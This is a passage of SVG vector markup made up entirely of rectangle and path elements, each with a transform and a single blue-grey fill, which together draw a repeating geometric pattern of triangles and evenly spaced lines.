        <rect id="Rectangle_3290" data-name="Rectangle 3290" width="107.851" height="2.423" transform="translate(-555.768 692.729) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3291" data-name="Rectangle 3291" width="61.401" height="2.423" transform="translate(-512.606 709.885) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4289" data-name="Path 4289" d="M1.032.014A1.041,1.041,0,0,0,.45.256,1.187,1.187,0,0,0,.014,1.371L35.222,243.025a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.406a1.227,1.227,0,0,0-.315-2.084L1.589.087A.945.945,0,0,0,1.032.014ZM37.378,240.6,2.68,3.14,225.6,91.825Z" transform="translate(-464.107 689.498)" fill="#7a9bb6"/>
        <rect id="Rectangle_3292" data-name="Rectangle 3292" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -277.156, 763.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3293" data-name="Rectangle 3293" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -320.31, 746.751)" fill="#7a9bb6"/>
        <rect id="Rectangle_3294" data-name="Rectangle 3294" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -363.449, 729.598)" fill="#7a9bb6"/>
        <rect id="Rectangle_3295" data-name="Rectangle 3295" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -406.604, 712.426)" fill="#7a9bb6"/>
        <path id="Path_4290" data-name="Path 4290" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.187,1.187,0,0,0,.436-1.115,1.163,1.163,0,0,0-.751-.945L115.13,45.2l-.46,1.139.46-1.139L1.658.082A1.307,1.307,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.819Z" transform="translate(-532.773 474.213)" fill="#7a9bb6"/>
        <rect id="Rectangle_3296" data-name="Rectangle 3296" width="200.704" height="2.423" transform="translate(-524.864 517.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3297" data-name="Rectangle 3297" width="154.278" height="2.423" transform="translate(-518.149 563.236) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3298" data-name="Rectangle 3298" width="107.852" height="2.423" transform="translate(-511.434 609.183) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3299" data-name="Rectangle 3299" width="61.401" height="2.423" transform="translate(-504.719 655.155) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4291" data-name="Path 4291" d="M159.287.014a1.261,1.261,0,0,0-.557.242L.454,125.287a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.676,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.032a1.163,1.163,0,0,0-.751-.945,1.382,1.382,0,0,0-.678-.072ZM3.6,125.893,158.681,3.455l28.544,195.421L95.463,162.385,95,163.524l.46-1.139Z" transform="translate(-684.878 516.272)" fill="#7a9bb6"/>
        <rect id="Rectangle_3300" data-name="Rectangle 3300" width="165.788" height="2.423" transform="translate(-655.082 619.103) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3301" data-name="Rectangle 3301" width="116.357" height="2.423" transform="translate(-616.326 588.472) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3302" data-name="Rectangle 3302" width="68.695" height="2.423" transform="translate(-578.903 558.92) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4292" data-name="Path 4292" d="M159.283.019a1.306,1.306,0,0,0-.557.266L.45,125.317a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.061a1.163,1.163,0,0,0-.751-.945,1.114,1.114,0,0,0-.7-.1ZM3.6,126.02,158.678,3.581,187.222,199Z" transform="translate(-464.107 564.438)" fill="#7a9bb6"/>
        <rect id="Rectangle_3303" data-name="Rectangle 3303" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -300.18, 600.248)" fill="#7a9bb6"/>
        <rect id="Rectangle_3304" data-name="Rectangle 3304" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -293.074, 649.121)" fill="#7a9bb6"/>
        <rect id="Rectangle_3305" data-name="Rectangle 3305" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -286.149, 696.313)" fill="#7a9bb6"/>
        <path id="Path_4293" data-name="Path 4293" d="M159.308.011a1.042,1.042,0,0,0-.582.242L.45,125.284a1.228,1.228,0,0,0,.315,2.084L188.167,202a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.125a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.011ZM3.6,126.011,158.678,3.573l28.544,195.421Z" transform="translate(-616.228 731.566)" fill="#7a9bb6"/>
        <rect id="Rectangle_3306" data-name="Rectangle 3306" width="165.787" height="2.423" transform="translate(-483.753 754.835) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3307" data-name="Rectangle 3307" width="116.356" height="2.423" transform="translate(-522.511 785.475) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3308" data-name="Rectangle 3308" width="68.694" height="2.423" transform="translate(-559.92 815.034) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4294" data-name="Path 4294" d="M1.025.024A1.042,1.042,0,0,0,.468.267,1.26,1.26,0,0,0,.007,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(-601.44 258.906)" fill="#7a9bb6"/>
        <rect id="Rectangle_3309" data-name="Rectangle 3309" width="200.704" height="2.423" transform="translate(-558.645 276.008) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3310" data-name="Rectangle 3310" width="154.278" height="2.423" transform="translate(-515.48 293.187) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3311" data-name="Rectangle 3311" width="107.851" height="2.423" transform="translate(-472.343 310.343) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3312" data-name="Rectangle 3312" width="61.401" height="2.423" transform="translate(-429.178 327.498) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4295" data-name="Path 4295" d="M1.051.009A1.284,1.284,0,0,0,.469.276,1.235,1.235,0,0,0,.009,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.425a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,225.646,91.844Z" transform="translate(-380.675 307.093)" fill="#7a9bb6"/>
        <rect id="Rectangle_3313" data-name="Rectangle 3313" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -193.708, 381.523)" fill="#7a9bb6"/>
        <rect id="Rectangle_3314" data-name="Rectangle 3314" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -236.862, 364.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3315" data-name="Rectangle 3315" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -279.998, 347.188)" fill="#7a9bb6"/>
        <rect id="Rectangle_3316" data-name="Rectangle 3316" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -323.171, 330.031)" fill="#7a9bb6"/>
        <path id="Path_4296" data-name="Path 4296" d="M1.029.014A1.043,1.043,0,0,0,.472.256a1.187,1.187,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.8,92.406a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.587.087A.945.945,0,0,0,1.029.014ZM37.376,240.578,2.7,3.116,114.163,47.482l.46-1.139-.46,1.139L225.625,91.825Z" transform="translate(-449.3 91.821)" fill="#7a9bb6"/>
        <rect id="Rectangle_3317" data-name="Rectangle 3317" width="200.704" height="2.423" transform="translate(-441.431 134.885) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3318" data-name="Rectangle 3318" width="154.278" height="2.423" transform="translate(-434.716 180.833) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3319" data-name="Rectangle 3319" width="107.852" height="2.423" transform="translate(-428.024 226.796) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3320" data-name="Rectangle 3320" width="61.401" height="2.423" transform="translate(-421.309 272.743) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4297" data-name="Path 4297" d="M159.252.05a1.283,1.283,0,0,0-.582.266L.468,125.274a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.236,1.236,0,0,0,1.187-.169,1.261,1.261,0,0,0,.46-1.139L160.755,1.019A1.211,1.211,0,0,0,160,.074,1.187,1.187,0,0,0,159.252.05ZM3.569,126.05,158.525,3.611l28.52,195.131Z" transform="translate(-601.392 133.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3321" data-name="Rectangle 3321" width="165.788" height="2.423" transform="translate(-571.639 236.677) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3322" data-name="Rectangle 3322" width="116.357" height="2.423" transform="translate(-532.884 206.047) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3323" data-name="Rectangle 3323" width="68.695" height="2.423" transform="translate(-495.47 176.517) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4298" data-name="Path 4298" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.312a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.185,201.93a1.237,1.237,0,0,0,1.648-1.308L160.756,1.032A1.308,1.308,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM3.619,125.894,158.7,3.48,187.24,198.9Z" transform="translate(-380.675 182.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3324" data-name="Rectangle 3324" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -216.747, 217.854)" fill="#7a9bb6"/>
        <rect id="Rectangle_3325" data-name="Rectangle 3325" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -209.626, 266.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3326" data-name="Rectangle 3326" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -202.7, 313.937)" fill="#7a9bb6"/>
        <path id="Path_4299" data-name="Path 4299" d="M159.3.017a1.405,1.405,0,0,0-.582.266L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.235,1.235,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.756,1.059A1.284,1.284,0,0,0,160,.089,1.382,1.382,0,0,0,159.3.017ZM3.619,125.9,158.575,3.482,187.119,198.9Z" transform="translate(-532.796 349.15)" fill="#7a9bb6"/>
        <rect id="Rectangle_3327" data-name="Rectangle 3327" width="165.762" height="2.423" transform="translate(-397.69 376.716) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3328" data-name="Rectangle 3328" width="116.356" height="2.423" transform="translate(-439.083 403.088) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3329" data-name="Rectangle 3329" width="68.694" height="2.423" transform="translate(-476.492 432.648) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4300" data-name="Path 4300" d="M1.036.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.452,1.452,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.819Z" transform="translate(-311.99 522.408)" fill="#7a9bb6"/>
        <rect id="Rectangle_3330" data-name="Rectangle 3330" width="200.704" height="2.423" transform="translate(-269.19 539.522) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3331" data-name="Rectangle 3331" width="154.278" height="2.423" transform="translate(-226.029 556.654) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3332" data-name="Rectangle 3332" width="107.851" height="2.423" transform="translate(-182.888 573.833) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3333" data-name="Rectangle 3333" width="61.401" height="2.423" transform="translate(-139.727 590.989) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4301" data-name="Path 4301" d="M1.032.01A1.043,1.043,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.367l35.28,241.654a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.4a1.228,1.228,0,0,0-.315-2.084L1.565.083A.97.97,0,0,0,1.032.01ZM37.378,240.6,2.68,3.136,225.6,91.821Z" transform="translate(-91.219 570.601)" fill="#7a9bb6"/>
        <rect id="Rectangle_3334" data-name="Rectangle 3334" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 95.721, 645.021)" fill="#7a9bb6"/>
        <rect id="Rectangle_3335" data-name="Rectangle 3335" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 52.586, 627.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3336" data-name="Rectangle 3336" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 9.446, 610.705)" fill="#7a9bb6"/>
        <rect id="Rectangle_3337" data-name="Rectangle 3337" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -33.708, 593.534)" fill="#7a9bb6"/>
        <path id="Path_4302" data-name="Path 4302" d="M1.052.009A1.234,1.234,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.212,1.212,0,0,0-.315-2.06L1.658.081A1.311,1.311,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.819Z" transform="translate(-159.885 355.312)" fill="#7a9bb6"/>
        <rect id="Rectangle_3338" data-name="Rectangle 3338" width="200.704" height="2.423" transform="translate(-151.962 398.354) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3339" data-name="Rectangle 3339" width="154.278" height="2.423" transform="translate(-145.247 444.325) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3340" data-name="Rectangle 3340" width="107.852" height="2.423" transform="translate(-138.532 490.273) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3341" data-name="Rectangle 3341" width="61.401" height="2.423" transform="translate(-131.816 536.221) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4303" data-name="Path 4303" d="M159.287.062A1.043,1.043,0,0,0,158.73.3L.454,125.335a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.652,37.17a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.692.983a1.163,1.163,0,0,0-.751-.945,1.115,1.115,0,0,0-.654.025ZM3.6,125.941,158.681,3.5l28.544,195.422L95.318,162.433l-.46,1.139.46-1.139Z" transform="translate(-311.941 397.323)" fill="#7a9bb6"/>
        <rect id="Rectangle_3342" data-name="Rectangle 3342" width="165.788" height="2.423" transform="translate(-282.179 500.192) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3343" data-name="Rectangle 3343" width="116.357" height="2.423" transform="translate(-243.423 469.562) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3344" data-name="Rectangle 3344" width="68.695" height="2.423" transform="translate(-206 439.985) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4304" data-name="Path 4304" d="M159.283.034a1.307,1.307,0,0,0-.557.266L.45,125.332a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945L188.142,201.95a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.665,1a1.163,1.163,0,0,0-.751-.945A1.115,1.115,0,0,0,159.283.034ZM3.6,126.034,158.581,3.427l28.544,195.421Z" transform="translate(-91.219 445.522)" fill="#7a9bb6"/>
        <rect id="Rectangle_3345" data-name="Rectangle 3345" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 72.691, 481.356)" fill="#7a9bb6"/>
        <rect id="Rectangle_3346" data-name="Rectangle 3346" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 79.822, 530.229)" fill="#7a9bb6"/>
        <rect id="Rectangle_3347" data-name="Rectangle 3347" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 86.748, 577.421)" fill="#7a9bb6"/>
        <path id="Path_4305" data-name="Path 4305" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.053a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.6,125.915,158.532,3.5l28.544,195.421Z" transform="translate(-243.34 612.641)" fill="#7a9bb6"/>
        <rect id="Rectangle_3348" data-name="Rectangle 3348" width="165.787" height="2.423" transform="translate(-110.873 635.939) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3349" data-name="Rectangle 3349" width="116.356" height="2.423" transform="translate(-149.631 666.579) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3350" data-name="Rectangle 3350" width="68.694" height="2.423" transform="translate(-187.041 696.139) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4306" data-name="Path 4306" d="M1.029.009A1.115,1.115,0,0,0,.447.252,1.235,1.235,0,0,0,.011,1.366l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.871,92.4a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.659.082A1.386,1.386,0,0,0,1.029.009ZM37.375,240.6,2.676,3.135,225.6,91.82Z" transform="translate(-228.507 139.924)" fill="#7a9bb6"/>
        <rect id="Rectangle_3351" data-name="Rectangle 3351" width="200.728" height="2.423" transform="translate(-185.711 157.025) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3352" data-name="Rectangle 3352" width="154.254" height="2.423" transform="translate(-141 179.504) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3353" data-name="Rectangle 3353" width="107.851" height="2.423" transform="translate(-99.409 191.336) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3354" data-name="Rectangle 3354" width="61.401" height="2.423" transform="translate(-56.248 208.492) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4307" data-name="Path 4307" d="M1.031.011A1.307,1.307,0,0,0,.474.277a1.163,1.163,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.874,92.427a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.108a1.113,1.113,0,0,0-.63-.1ZM37.378,240.6,2.7,3.137,225.627,91.845Z" transform="translate(-7.743 188.093)" fill="#7a9bb6"/>
        <rect id="Rectangle_3355" data-name="Rectangle 3355" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 179.203, 262.551)" fill="#7a9bb6"/>
        <rect id="Rectangle_3356" data-name="Rectangle 3356" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 136.092, 245.388)" fill="#7a9bb6"/>
        <rect id="Rectangle_3357" data-name="Rectangle 3357" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 92.913, 228.216)" fill="#7a9bb6"/>
        <rect id="Rectangle_3358" data-name="Rectangle 3358" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 49.758, 211.044)" fill="#7a9bb6"/>
        <path id="Path_4308" data-name="Path 4308" d="M1.032.011A1.115,1.115,0,0,0,.45.254,1.187,1.187,0,0,0,.014,1.368L35.2,243.022a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.777,92.4a1.228,1.228,0,0,0-.315-2.084L1.565.084A.946.946,0,0,0,1.032.011ZM37.378,240.6,2.68,3.137,225.6,91.822Z" transform="translate(-76.39 -27.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3359" data-name="Rectangle 3359" width="200.729" height="2.423" transform="translate(-68.519 15.87) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3360" data-name="Rectangle 3360" width="154.278" height="2.423" transform="translate(-61.803 61.817) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3361" data-name="Rectangle 3361" width="107.852" height="2.423" transform="translate(-55.088 107.789) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3362" data-name="Rectangle 3362" width="61.401" height="2.423" transform="translate(-48.373 153.737) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4309" data-name="Path 4309" d="M159.3.036a1.044,1.044,0,0,0-.582.242L.447,125.309a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.734,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.036ZM3.6,126.036,158.674,3.6l28.544,195.422Z" transform="translate(-228.507 14.866)" fill="#7a9bb6"/>
        <rect id="Rectangle_3363" data-name="Rectangle 3363" width="165.788" height="2.423" transform="translate(-198.736 117.684) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3364" data-name="Rectangle 3364" width="116.357" height="2.423" transform="translate(-159.934 87.062) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3365" data-name="Rectangle 3365" width="68.695" height="2.423" transform="translate(-122.557 57.501) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4310" data-name="Path 4310" d="M159.307.032a1.285,1.285,0,0,0-.582.267L.474,125.33a1.19,1.19,0,0,0,.291,2.06L188.19,201.948a1.187,1.187,0,0,0,1.284-.194,1.236,1.236,0,0,0,.46-1.115L160.858,1.074A1.187,1.187,0,0,0,160.107.1,1.306,1.306,0,0,0,159.307.032ZM3.6,126.032,158.677,3.618l28.374,195.3Z" transform="translate(-7.743 63.041)" fill="#7a9bb6"/>
        <rect id="Rectangle_3366" data-name="Rectangle 3366" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 156.158, 98.842)" fill="#7a9bb6"/>
        <rect id="Rectangle_3367" data-name="Rectangle 3367" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 163.328, 147.782)" fill="#7a9bb6"/>
        <rect id="Rectangle_3368" data-name="Rectangle 3368" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 170.214, 194.907)" fill="#7a9bb6"/>
        <path id="Path_4311" data-name="Path 4311" d="M159.3.056a1.283,1.283,0,0,0-.582.266L.468,125.354a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.461a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1A1.284,1.284,0,0,0,160,.032a1.452,1.452,0,0,0-.7.024Zm-155.683,126L158.695,3.618,187.239,199.04Z" transform="translate(-159.858 230.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_3369" data-name="Rectangle 3369" width="165.787" height="2.423" transform="translate(-27.391 253.466) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3370" data-name="Rectangle 3370" width="116.356" height="2.423" transform="translate(-66.149 284.106) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3371" data-name="Rectangle 3371" width="68.694" height="2.423" transform="translate(-103.562 313.641) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4312" data-name="Path 4312" d="M1.034.008A1.284,1.284,0,0,0,.452.275,1.163,1.163,0,0,0,.016,1.39L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.212-.17L228.876,92.425a1.236,1.236,0,0,0-.315-2.084L1.664.106a1.187,1.187,0,0,0-.63-.1ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-145.062 -242.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_3372" data-name="Rectangle 3372" width="200.728" height="2.423" transform="translate(-102.262 -225.389) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3373" data-name="Rectangle 3373" width="154.278" height="2.423" transform="translate(-59.121 -208.206) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3374" data-name="Rectangle 3374" width="107.851" height="2.423" transform="translate(-15.956 -191.026) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3375" data-name="Rectangle 3375" width="61.401" height="2.423" transform="translate(27.181 -173.895) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4313" data-name="Path 4313" d="M1.036.008A1.237,1.237,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.236,1.236,0,0,0,1.963.775l95.809-75.7h0l95.809-75.7a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.451,1.451,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(75.703 -194.291)" fill="#7a9bb6"/>
        <rect id="Rectangle_3376" data-name="Rectangle 3376" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 262.655, -119.859)" fill="#7a9bb6"/>
        <rect id="Rectangle_3377" data-name="Rectangle 3377" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 219.5, -137.007)" fill="#7a9bb6"/>
        <rect id="Rectangle_3378" data-name="Rectangle 3378" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 176.38, -154.199)" fill="#7a9bb6"/>
        <rect id="Rectangle_3379" data-name="Rectangle 3379" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 133.207, -171.356)" fill="#7a9bb6"/>
        <path id="Path_4314" data-name="Path 4314" d="M1.051.009A1.286,1.286,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.678a1.236,1.236,0,0,0,.751.945,1.163,1.163,0,0,0,1.187-.194L228.893,92.449a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.081A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.65,3.183,225.573,91.892Z" transform="translate(7.043 -409.582)" fill="#7a9bb6"/>
        <rect id="Rectangle_3380" data-name="Rectangle 3380" width="200.729" height="2.423" transform="translate(14.924 -366.556) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3381" data-name="Rectangle 3381" width="154.278" height="2.423" transform="translate(21.654 -320.562) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3382" data-name="Rectangle 3382" width="107.852" height="2.423" transform="translate(28.369 -274.614) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3383" data-name="Rectangle 3383" width="61.401" height="2.423" transform="translate(35.084 -228.667) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4315" data-name="Path 4315" d="M159.285.017a1.4,1.4,0,0,0-.582.266L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.236,1.236,0,0,0,1.648-1.308L160.739,1.059a1.285,1.285,0,0,0-.751-.969,1.382,1.382,0,0,0-.7-.073ZM3.6,126.017,158.68,3.578,187.248,199Z" transform="translate(-145.062 -367.646)" fill="#7a9bb6"/>
        <rect id="Rectangle_3384" data-name="Rectangle 3384" width="165.788" height="2.423" transform="translate(-115.294 -264.717) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3385" data-name="Rectangle 3385" width="116.357" height="2.423" transform="translate(-76.514 -295.348) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3386" data-name="Rectangle 3386" width="68.695" height="2.423" transform="translate(-39.099 -324.902) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4316" data-name="Path 4316" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.187,1.187,0,0,0-.436,1.139,1.163,1.163,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM3.556,125.9,158.633,3.457l28.447,195.4Z" transform="translate(75.752 -319.33)" fill="#7a9bb6"/>
        <rect id="Rectangle_3387" data-name="Rectangle 3387" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 239.587, -283.518)" fill="#7a9bb6"/>
        <rect id="Rectangle_3388" data-name="Rectangle 3388" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 246.736, -234.613)" fill="#7a9bb6"/>
